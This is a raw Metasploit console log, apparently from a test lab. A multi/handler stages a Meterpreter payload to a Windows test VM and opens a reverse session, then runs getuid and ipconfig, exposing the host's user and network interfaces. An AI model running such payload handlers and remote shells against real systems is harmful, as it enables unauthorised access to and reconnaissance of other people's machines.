 msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.1.5:8080
[!] http://192.168.1.5:8080 handling request from 192.168.1.4; (UUID: jy08rrhx) Without a database connected that payload UUID tracking will not wor
[*] http://192.168.1.5:8080 handling request from 192.168.1.4; (UUID: jy08rrhx) Staging x86 payload (176220 bytes) ...
[!] http://192.168.1.5:8080 handling request from 192.168.1.4; (UUID: jy08rrhx) Without a database connected that payload UUID tracking will not wor
[*] Meterpreter session 1 opened (192.168.1.5:8080 -> 127.0.0.1 ) at 2022-08-02 09:03:11 -0400
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  4
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:0e:48:6e
MTU          : 1500
IPv4 Address : 192.168.1.4
IPv4 Netmask : 255.255.255.0
IPv6 Address : 240e:3b6:c90:e4a0:1cd3:9cd:d183:73d8
IPv6 Netmask : ffff:ffff:ffff:ffff::
IPv6 Address : 240e:3b6:c90:e4a0:55b6:a0a2:e6d1:4702
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
IPv6 Address : fe80::1cd3:9cd:d183:73d8
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >